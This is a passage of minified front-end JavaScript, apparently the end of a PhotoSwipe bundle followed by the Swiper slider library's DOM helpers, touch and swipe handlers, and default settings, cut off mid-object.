i=e(o.exports);window.photoswipe={"/dist/photoswipe.min":{default:n},"/dist/photoswipe-ui-default.min":{default:i}}}();

!function(){"use strict";function e(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function t(i,a){void 0===i&&(i={}),void 0===a&&(a={}),Object.keys(a).forEach(function(s){void 0===i[s]?i[s]=a[s]:e(a[s])&&e(i[s])&&Object.keys(a[s]).length>0&&t(i[s],a[s])})}var i,a,s,r={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function n(){var e="undefined"!=typeof document?document:{};return t(e,r),e}var o={document:r,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function l(){var e="undefined"!=typeof window?window:{};return t(e,o),e}function d(e){return(d=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function p(e,t){return(p=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function u(e,t,i){return(u=!function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()?function(e,t,i){var a=[null];a.push.apply(a,t);var s=new(Function.bind.apply(e,a));return i&&p(s,i.prototype),s}:Reflect.construct).apply(null,arguments)}function c(e){var t="function"==typeof Map?new Map:void 0;return(c=function(e){if(null===e||-1===Function.toString.call(e).indexOf("[native code]"))return e;if("function"!=typeof e)throw TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,i)}function i(){return u(e,arguments,d(this).constructor)}return i.prototype=Object.create(e.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),p(i,e)})(e)}var h=function(e){var t;function i(t){var i,a,s;return s=(a=function(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(i=e.call.apply(e,[this].concat(t))||this)).__proto__,Object.defineProperty(a,"__proto__",{get:function(){return s},set:function(e){s.__proto__=e}}),i}return(t=i).prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e,i}(c(Array));function v(e){void 0===e&&(e=[]);var t=[];return e.forEach(function(e){Array.isArray(e)?t.push.apply(t,v(e)):t.push(e)}),t}function f(e,t){return Array.prototype.filter.call(e,t)}function m(e,t){var i=l(),a=n(),s=[];if(!t&&e instanceof h)return e;if(!e)return new h(s);if("string"==typeof e){var r=e.trim();if(r.indexOf("<")>=0&&r.indexOf(">")>=0){var o="div";0===r.indexOf("<li")&&(o="ul"),0===r.indexOf("<tr")&&(o="tbody"),(0===r.indexOf("<td")||0===r.indexOf("<th"))&&(o="tr"),0===r.indexOf("<tbody")&&(o="table"),0===r.indexOf("<option")&&(o="select");var d=a.createElement(o);d.innerHTML=r;for(var p=0;p<d.childNodes.length;p+=1)s.push(d.childNodes[p])}else s=function(e,t){if("string"!=typeof e)return[e];for(var i=[],a=t.querySelectorAll(e),s=0;s<a.length;s+=1)i.push(a[s]);return i}(e.trim(),t||a)}else if(e.nodeType||e===i||e===a)s.push(e);else if(Array.isArray(e)){if(e instanceof h)return e;s=e}return new h(function(e){for(var t=[],i=0;i<e.length;i+=1)-1===t.indexOf(e[i])&&t.push(e[i]);return t}(s))}m.fn=h.prototype;var g={addClass:function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=v(t.map(function(e){return e.split(" ")}));return this.forEach(function(e){var t;(t=e.classList).add.apply(t,a)}),this},removeClass:function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=v(t.map(function(e){return e.split(" ")}));return this.forEach(function(e){var t;(t=e.classList).remove.apply(t,a)}),this},hasClass:function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=v(t.map(function(e){return e.split(" ")}));return f(this,function(e){return a.filter(function(t){return e.classList.contains(t)}).length>0}).length>0},toggleClass:function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=v(t.map(function(e){return e.split(" ")}));this.forEach(function(e){a.forEach(function(t){e.classList.toggle(t)})})},attr:function(e,t){if(1==arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2==arguments.length)this[i].setAttribute(e,t);else for(var a in e)this[i][a]=e[a],this[i].setAttribute(a,e[a]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?e+"ms":e;return this},on:function(){for(var e,t=arguments.length,i=Array(t),a=0;a<t;a++)i[a]=arguments[a];var s=i[0],r=i[1],n=i[2],o=i[3];function l(e){var t=e.target;if(t){var i=e.target.dom7EventData||[];if(0>i.indexOf(e)&&i.unshift(e),m(t).is(r))n.apply(t,i);else for(var a=m(t).parents(),s=0;s<a.length;s+=1)m(a[s]).is(r)&&n.apply(a[s],i)}}function d(e){var t=e&&e.target&&e.target.dom7EventData||[];0>t.indexOf(e)&&t.unshift(e),n.apply(this,t)}"function"==typeof i[1]&&(s=i[0],n=i[1],o=i[2],r=void 0),o||(o=!1);for(var p=s.split(" "),u=0;u<this.length;u+=1){var c=this[u];if(r)for(e=0;e<p.length;e+=1){var h=p[e];c.dom7LiveListeners||(c.dom7LiveListeners={}),c.dom7LiveListeners[h]||(c.dom7LiveListeners[h]=[]),c.dom7LiveListeners[h].push({listener:n,proxyListener:l}),c.addEventListener(h,l,o)}else for(e=0;e<p.length;e+=1){var v=p[e];c.dom7Listeners||(c.dom7Listeners={}),c.dom7Listeners[v]||(c.dom7Listeners[v]=[]),c.dom7Listeners[v].push({listener:n,proxyListener:d}),c.addEventListener(v,d,o)}}return this},off:function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=t[0],s=t[1],r=t[2],n=t[3];"function"==typeof t[1]&&(a=t[0],r=t[1],n=t[2],s=void 0),n||(n=!1);for(var o=a.split(" "),l=0;l<o.length;l+=1)for(var d=o[l],p=0;p<this.length;p+=1){var u=this[p],c=void 0;if(!s&&u.dom7Listeners?c=u.dom7Listeners[d]:s&&u.dom7LiveListeners&&(c=u.dom7LiveListeners[d]),c&&c.length)for(var h=c.length-1;h>=0;h-=1){var v=c[h];r&&v.listener===r?(u.removeEventListener(d,v.proxyListener,n),c.splice(h,1)):r&&v.listener&&v.listener.dom7proxy&&v.listener.dom7proxy===r?(u.removeEventListener(d,v.proxyListener,n),c.splice(h,1)):r||(u.removeEventListener(d,v.proxyListener,n),c.splice(h,1))}}return this},trigger:function(){for(var e=l(),t=arguments.length,i=Array(t),a=0;a<t;a++)i[a]=arguments[a];for(var s=i[0].split(" "),r=i[1],n=0;n<s.length;n+=1)for(var o=s[n],d=0;d<this.length;d+=1){var p=this[d];if(e.CustomEvent){var u=new e.CustomEvent(o,{detail:r,bubbles:!0,cancelable:!0});p.dom7EventData=i.filter(function(e,t){return t>0}),p.dispatchEvent(u),p.dom7EventData=[],delete p.dom7EventData}}return this},transitionEnd:function(e){var t=this;return e&&t.on("transitionend",function i(a){a.target===this&&(e.call(this,a),t.off("transitionend",i))}),this},outerWidth:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var e=l();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var e=l(),t=n(),i=this[0],a=i.getBoundingClientRect(),s=t.body,r=i.clientTop||s.clientTop||0,o=i.clientLeft||s.clientLeft||0,d=i===e?e.scrollY:i.scrollTop,p=i===e?e.scrollX:i.scrollLeft;return{top:a.top+d-r,left:a.left+p-o}}return null},css:function(e,t){var i,a=l();if(1==arguments.length){if("string"==typeof e){if(this[0])return a.getComputedStyle(this[0],null).getPropertyValue(e)}else{for(i=0;i<this.length;i+=1)for(var s in e)this[i].style[s]=e[s];return this}}if(2==arguments.length&&"string"==typeof e)for(i=0;i<this.length;i+=1)this[i].style[e]=t;return this},each:function(e){return e&&this.forEach(function(t,i){e.apply(t,[t,i])}),this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,i,a=l(),s=n(),r=this[0];if(!r||void 0===e)return!1;if("string"==typeof e){if(r.matches)return r.matches(e);if(r.webkitMatchesSelector)return r.webkitMatchesSelector(e);if(r.msMatchesSelector)return r.msMatchesSelector(e);for(i=0,t=m(e);i<t.length;i+=1)if(t[i]===r)return!0;return!1}if(e===s)return r===s;if(e===a)return r===a;if(e.nodeType||e instanceof h){for(i=0,t=e.nodeType?[e]:e;i<t.length;i+=1)if(t[i]===r)return!0}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t=this.length;if(e>t-1)return m([]);if(e<0){var i=t+e;return i<0?m([]):m([this[i]])}return m([this[e]])},append:function(){for(var e,t=n(),i=0;i<arguments.length;i+=1){e=i<0||arguments.length<=i?void 0:arguments[i];for(var a=0;a<this.length;a+=1)if("string"==typeof e){var s=t.createElement("div");for(s.innerHTML=e;s.firstChild;)this[a].appendChild(s.firstChild)}else if(e instanceof h)for(var r=0;r<e.length;r+=1)this[a].appendChild(e[r]);else this[a].appendChild(e)}return this},prepend:function(e){var t,i,a=n();for(t=0;t<this.length;t+=1)if("string"==typeof e){var s=a.createElement("div");for(s.innerHTML=e,i=s.childNodes.length-1;i>=0;i-=1)this[t].insertBefore(s.childNodes[i],this[t].childNodes[0])}else if(e instanceof h)for(i=0;i<e.length;i+=1)this[t].insertBefore(e[i],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){if(this.length>0){if(e)return this[0].nextElementSibling&&m(this[0].nextElementSibling).is(e)?m([this[0].nextElementSibling]):m([]);if(this[0].nextElementSibling)return m([this[0].nextElementSibling])}return m([])},nextAll:function(e){var t=[],i=this[0];if(!i)return m([]);for(;i.nextElementSibling;){var a=i.nextElementSibling;e?m(a).is(e)&&t.push(a):t.push(a),i=a}return m(t)},prev:function(e){if(this.length>0){var t=this[0];if(e)return t.previousElementSibling&&m(t.previousElementSibling).is(e)?m([t.previousElementSibling]):m([]);if(t.previousElementSibling)return m([t.previousElementSibling])}return m([])},prevAll:function(e){var t=[],i=this[0];if(!i)return m([]);for(;i.previousElementSibling;){var a=i.previousElementSibling;e?m(a).is(e)&&t.push(a):t.push(a),i=a}return m(t)},parent:function(e){for(var t=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(e?m(this[i].parentNode).is(e)&&t.push(this[i].parentNode):t.push(this[i].parentNode));return m(t)},parents:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].parentNode;a;)e?m(a).is(e)&&t.push(a):t.push(a),a=a.parentNode;return m(t)},closest:function(e){var t=this;return void 0===e?m([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].querySelectorAll(e),s=0;s<a.length;s+=1)t.push(a[s]);return m(t)},children:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].children,s=0;s<a.length;s+=1)(!e||m(a[s]).is(e))&&t.push(a[s]);return m(t)},filter:function(e){return m(f(this,e))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};function b(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function y(){return Date.now()}function w(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function C(){for(var e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"],i=1;i<arguments.length;i+=1){var a=i<0||arguments.length<=i?void 0:arguments[i];if(null!=a&&("undefined"!=typeof window&&void 0!==window.HTMLElement?!(a instanceof HTMLElement):!a||1!==a.nodeType&&11!==a.nodeType))for(var s=Object.keys(Object(a)).filter(function(e){return 0>t.indexOf(e)}),r=0,n=s.length;r<n;r+=1){var o=s[r],l=Object.getOwnPropertyDescriptor(a,o);void 0!==l&&l.enumerable&&(w(e[o])&&w(a[o])?a[o].__swiper__?e[o]=a[o]:C(e[o],a[o]):!w(e[o])&&w(a[o])?(e[o]={},a[o].__swiper__?e[o]=a[o]:C(e[o],a[o])):e[o]=a[o])}}return e}function T(e,t){Object.keys(t).forEach(function(i){w(t[i])&&Object.keys(t[i]).forEach(function(a){"function"==typeof t[i][a]&&(t[i][a]=t[i][a].bind(e))}),e[i]=t[i]})}function S(e){return void 0===e&&(e=""),"."+e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function x(e,t,i,a){var s=n();return i&&Object.keys(a).forEach(function(i){if(!t[i]&&!0===t.auto){var r=s.createElement("div");r.className=a[i],e.append(r),t[i]=r}}),t}function E(){if(!i){var e,t;e=l(),t=n(),i={touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),pointerEvents:!!e.PointerEvent&&"maxTouchPoints"in e.navigator&&e.navigator.maxTouchPoints>=0,observer:"MutationObserver"in e||"WebkitMutationObserver"in e,passiveListener:function(){var t=!1;try{var i=Object.defineProperty({},"passive",{get:function(){t=!0}});e.addEventListener("testPassiveListener",null,i)}catch(a){}return t}(),gestures:"ongesturestart"in e}}return i}function M(){return(M=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}Object.keys(g).forEach(function(e){Object.defineProperty(m.fn,e,{value:g[e],writable:!0})});var k={attach:function(e,t){void 0===t&&(t={});var i=l(),a=this,s=new(i.MutationObserver||i.WebkitMutationObserver)(function(e){if(1===e.length){a.emit("observerUpdate",e[0]);return}var t=function(){a.emit("observerUpdate",e[0])};i.requestAnimationFrame?i.requestAnimationFrame(t):i.setTimeout(t,0)});s.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.observer.observers.push(s)},init:function(){if(this.support.observer&&this.params.observer){if(this.params.observeParents)for(var e=this.$el.parents(),t=0;t<e.length;t+=1)this.observer.attach(e[t]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){var e=this;e.observer.observers.forEach(function(e){e.disconnect()}),e.observer.observers=[]}};function P(e){var t=this,i=n(),a=l(),s=t.touchEventsData,r=t.params,o=t.touches;if(t.enabled&&(!t.animating||!r.preventInteractionOnTransition)){var d=e;d.originalEvent&&(d=d.originalEvent);var p=m(d.target);if(("wrapper"!==r.touchEventsTarget||p.closest(t.wrapperEl).length)&&(s.isTouchEvent="touchstart"===d.type,(s.isTouchEvent||!("which"in d)||3!==d.which)&&(s.isTouchEvent||!("button"in d)||!(d.button>0))&&(!s.isTouched||!s.isMoved))){r.noSwipingClass&&""!==r.noSwipingClass&&d.target&&d.target.shadowRoot&&e.path&&e.path[0]&&(p=m(e.path[0]));var u=r.noSwipingSelector?r.noSwipingSelector:"."+r.noSwipingClass,c=!!(d.target&&d.target.shadowRoot);if(r.noSwiping&&(c?function(e,t){return void 0===t&&(t=this),function t(i){return i&&i!==n()&&i!==l()?(i.assignedSlot&&(i=i.assignedSlot),i.closest(e)||t(i.getRootNode().host)):null}(t)}(u,d.target):p.closest(u)[0])){t.allowClick=!0;return}if(r.swipeHandler&&!p.closest(r.swipeHandler)[0])return;o.currentX="touchstart"===d.type?d.targetTouches[0].pageX:d.pageX,o.currentY="touchstart"===d.type?d.targetTouches[0].pageY:d.pageY;var h=o.currentX,v=o.currentY,f=r.edgeSwipeDetection||r.iOSEdgeSwipeDetection,g=r.edgeSwipeThreshold||r.iOSEdgeSwipeThreshold;if(f&&(h<=g||h>=a.innerWidth-g)){if("prevent"!==f)return;e.preventDefault()}if(C(s,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),o.startX=h,o.startY=v,s.touchStartTime=y(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,r.threshold>0&&(s.allowThresholdMove=!1),"touchstart"!==d.type){var b=!0;p.is(s.focusableElements)&&(b=!1),i.activeElement&&m(i.activeElement).is(s.focusableElements)&&i.activeElement!==p[0]&&i.activeElement.blur();var w=b&&t.allowTouchMove&&r.touchStartPreventDefault;(r.touchStartForcePreventDefault||w)&&!p[0].isContentEditable&&d.preventDefault()}t.emit("touchStart",d)}}}function L(e){var t,i=n(),a=this,s=a.touchEventsData,r=a.params,o=a.touches,l=a.rtlTranslate;if(!!a.enabled){var d=e;if(d.originalEvent&&(d=d.originalEvent),!s.isTouched){s.startMoving&&s.isScrolling&&a.emit("touchMoveOpposite",d);return}if(!s.isTouchEvent||"touchmove"===d.type){var p="touchmove"===d.type&&d.targetTouches&&(d.targetTouches[0]||d.changedTouches[0]),u="touchmove"===d.type?p.pageX:d.pageX,c="touchmove"===d.type?p.pageY:d.pageY;if(d.preventedByNestedSwiper){o.startX=u,o.startY=c;return}if(!a.allowTouchMove){a.allowClick=!1,s.isTouched&&(C(o,{startX:u,startY:c,currentX:u,currentY:c}),s.touchStartTime=y());return}if(s.isTouchEvent&&r.touchReleaseOnEdges&&!r.loop){if(a.isVertical()){if(c<o.startY&&a.translate<=a.maxTranslate()||c>o.startY&&a.translate>=a.minTranslate()){s.isTouched=!1,s.isMoved=!1;return}}else if(u<o.startX&&a.translate<=a.maxTranslate()||u>o.startX&&a.translate>=a.minTranslate())return}if(s.isTouchEvent&&i.activeElement&&d.target===i.activeElement&&m(d.target).is(s.focusableElements)){s.isMoved=!0,a.allowClick=!1;return}if(s.allowTouchCallbacks&&a.emit("touchMove",d),!d.targetTouches||!(d.targetTouches.length>1)){o.currentX=u,o.currentY=c;var h=o.currentX-o.startX,v=o.currentY-o.startY;if(!(a.params.threshold&&Math.sqrt(Math.pow(h,2)+Math.pow(v,2))<a.params.threshold)){if(void 0===s.isScrolling&&(a.isHorizontal()&&o.currentY===o.startY||a.isVertical()&&o.currentX===o.startX?s.isScrolling=!1:h*h+v*v>=25&&(t=180*Math.atan2(Math.abs(v),Math.abs(h))/Math.PI,s.isScrolling=a.isHorizontal()?t>r.touchAngle:90-t>r.touchAngle)),s.isScrolling&&a.emit("touchMoveOpposite",d),void 0===s.startMoving&&(o.currentX!==o.startX||o.currentY!==o.startY)&&(s.startMoving=!0),s.isScrolling){s.isTouched=!1;return}if(s.startMoving){a.allowClick=!1,!r.cssMode&&d.cancelable&&d.preventDefault(),r.touchMoveStopPropagation&&!r.nested&&d.stopPropagation(),s.isMoved||(r.loop&&a.loopFix(),s.startTranslate=a.getTranslate(),a.setTransition(0),a.animating&&a.$wrapperEl.trigger("webkitTransitionEnd transitionend"),s.allowMomentumBounce=!1,r.grabCursor&&(!0===a.allowSlideNext||!0===a.allowSlidePrev)&&a.setGrabCursor(!0),a.emit("sliderFirstMove",d)),a.emit("sliderMove",d),s.isMoved=!0;var f=a.isHorizontal()?h:v;o.diff=f,f*=r.touchRatio,l&&(f=-f),a.swipeDirection=f>0?"prev":"next",s.currentTranslate=f+s.startTranslate;var g=!0,b=r.resistanceRatio;if(r.touchReleaseOnEdges&&(b=0),f>0&&s.currentTranslate>a.minTranslate()?(g=!1,r.resistance&&(s.currentTranslate=a.minTranslate()-1+Math.pow(-a.minTranslate()+s.startTranslate+f,b))):f<0&&s.currentTranslate<a.maxTranslate()&&(g=!1,r.resistance&&(s.currentTranslate=a.maxTranslate()+1-Math.pow(a.maxTranslate()-s.startTranslate-f,b))),g&&(d.preventedByNestedSwiper=!0),!a.allowSlideNext&&"next"===a.swipeDirection&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!a.allowSlidePrev&&"prev"===a.swipeDirection&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),a.allowSlidePrev||a.allowSlideNext||(s.currentTranslate=s.startTranslate),r.threshold>0){if(Math.abs(f)>r.threshold||s.allowThresholdMove){if(!s.allowThresholdMove){s.allowThresholdMove=!0,o.startX=o.currentX,o.startY=o.currentY,s.currentTranslate=s.startTranslate,o.diff=a.isHorizontal()?o.currentX-o.startX:o.currentY-o.startY;return}}else{s.currentTranslate=s.startTranslate;return}}r.followFinger&&!r.cssMode&&((r.freeMode||r.watchSlidesProgress||r.watchSlidesVisibility)&&(a.updateActiveIndex(),a.updateSlidesClasses()),r.freeMode&&(0===s.velocities.length&&s.velocities.push({position:o[a.isHorizontal()?"startX":"startY"],time:s.touchStartTime}),s.velocities.push({position:o[a.isHorizontal()?"currentX":"currentY"],time:y()})),a.updateProgress(s.currentTranslate),a.setTranslate(s.currentTranslate))}}}}}}function O(e){var t=this,i=t.touchEventsData,a=t.params,s=t.touches,r=t.rtlTranslate,n=t.$wrapperEl,o=t.slidesGrid,l=t.snapGrid;if(t.enabled){var d=e;if(d.originalEvent&&(d=d.originalEvent),i.allowTouchCallbacks&&t.emit("touchEnd",d),i.allowTouchCallbacks=!1,!i.isTouched){i.isMoved&&a.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,i.startMoving=!1;return}a.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var p=y(),u=p-i.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(d),t.emit("tap click",d),u<300&&p-i.lastClickTime<300&&t.emit("doubleTap doubleClick",d)),i.lastClickTime=y(),b(function(){t.destroyed||(t.allowClick=!0)}),!i.isTouched||!i.isMoved||!t.swipeDirection||0===s.diff||i.currentTranslate===i.startTranslate){i.isTouched=!1,i.isMoved=!1,i.startMoving=!1;return}if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,c=a.followFinger?r?t.translate:-t.translate:-i.currentTranslate,a.cssMode)return;if(a.freeMode){if(c<-t.minTranslate()){t.slideTo(t.activeIndex);return}if(c>-t.maxTranslate()){t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1);return}if(a.freeModeMomentum){if(i.velocities.length>1){var c,h,v,f,m=i.velocities.pop(),g=i.velocities.pop(),w=m.position-g.position,C=m.time-g.time;t.velocity=w/C,t.velocity/=2,Math.abs(t.velocity)<a.freeModeMinimumVelocity&&(t.velocity=0),(C>150||y()-m.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=a.freeModeMomentumVelocityRatio,i.velocities.length=0;var T=1e3*a.freeModeMomentumRatio,S=t.velocity*T,x=t.translate+S;r&&(x=-x);var E=!1,M=20*Math.abs(t.velocity)*a.freeModeMomentumBounceRatio;if(x<t.maxTranslate())a.freeModeMomentumBounce?(x+t.maxTranslate()<-M&&(x=t.maxTranslate()-M),h=t.maxTranslate(),E=!0,i.allowMomentumBounce=!0):x=t.maxTranslate(),a.loop&&a.centeredSlides&&(v=!0);else if(x>t.minTranslate())a.freeModeMomentumBounce?(x-t.minTranslate()>M&&(x=t.minTranslate()+M),h=t.minTranslate(),E=!0,i.allowMomentumBounce=!0):x=t.minTranslate(),a.loop&&a.centeredSlides&&(v=!0);else if(a.freeModeSticky){for(var k=0;k<l.length;k+=1)if(l[k]>-x){f=k;break}x=-(x=Math.abs(l[f]-x)<Math.abs(l[f-1]-x)||"next"===t.swipeDirection?l[f]:l[f-1])}if(v&&t.once("transitionEnd",function(){t.loopFix()}),0!==t.velocity){if(T=r?Math.abs((-x-t.translate)/t.velocity):Math.abs((x-t.translate)/t.velocity),a.freeModeSticky){var P=Math.abs((r?-x:x)-t.translate),L=t.slidesSizesGrid[t.activeIndex];T=P<L?a.speed:P<2*L?1.5*a.speed:2.5*a.speed}}else if(a.freeModeSticky){t.slideToClosest();return}a.freeModeMomentumBounce&&E?(t.updateProgress(h),t.setTransition(T),t.setTranslate(x),t.transitionStart(!0,t.swipeDirection),t.animating=!0,n.transitionEnd(function(){t&&!t.destroyed&&i.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(a.speed),setTimeout(function(){t.setTranslate(h),n.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()})},0))})):t.velocity?(t.updateProgress(x),t.setTransition(T),t.setTranslate(x),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,n.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))):(t.emit("_freeModeNoMomentumRelease"),t.updateProgress(x)),t.updateActiveIndex(),t.updateSlidesClasses()}else if(a.freeModeSticky){t.slideToClosest();return}else a.freeMode&&t.emit("_freeModeNoMomentumRelease");(!a.freeModeMomentum||u>=a.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses());return}for(var O=0,z=t.slidesSizesGrid[0],I=0;I<o.length;I+=I<a.slidesPerGroupSkip?1:a.slidesPerGroup){var A=I<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==o[I+A]?c>=o[I]&&c<o[I+A]&&(O=I,z=o[I+A]-o[I]):c>=o[I]&&(O=I,z=o[o.length-1]-o[o.length-2])}var D=(c-o[O])/z,B=O<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;if(u>a.longSwipesMs){if(!a.longSwipes){t.slideTo(t.activeIndex);return}"next"===t.swipeDirection&&(D>=a.longSwipesRatio?t.slideTo(O+B):t.slideTo(O)),"prev"===t.swipeDirection&&(D>1-a.longSwipesRatio?t.slideTo(O+B):t.slideTo(O))}else{if(!a.shortSwipes){t.slideTo(t.activeIndex);return}t.navigation&&(d.target===t.navigation.nextEl||d.target===t.navigation.prevEl)?d.target===t.navigation.nextEl?t.slideTo(O+B):t.slideTo(O):("next"===t.swipeDirection&&t.slideTo(O+B),"prev"===t.swipeDirection&&t.slideTo(O))}}}function z(){var e=this,t=e.params,i=e.el;if(!i||0!==i.offsetWidth){t.breakpoints&&e.setBreakpoint();var a=e.allowSlideNext,s=e.allowSlidePrev,r=e.snapGrid;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=s,e.allowSlideNext=a,e.params.watchOverflow&&r!==e.snapGrid&&e.checkOverflow()}}function I(e){this.enabled&&!this.allowClick&&(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}function A(){var e=this,t=e.wrapperEl,i=e.rtlTranslate;if(e.enabled){e.previousTranslate=e.translate,e.isHorizontal()?i?e.translate=t.scrollWidth-t.offsetWidth-t.scrollLeft:e.translate=-t.scrollLeft:e.translate=-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();var a=e.maxTranslate()-e.minTranslate();(0===a?0:(e.translate-e.minTranslate())/a)!==e.progress&&e.updateProgress(i?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}}var D=!1;function B(){}var $={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 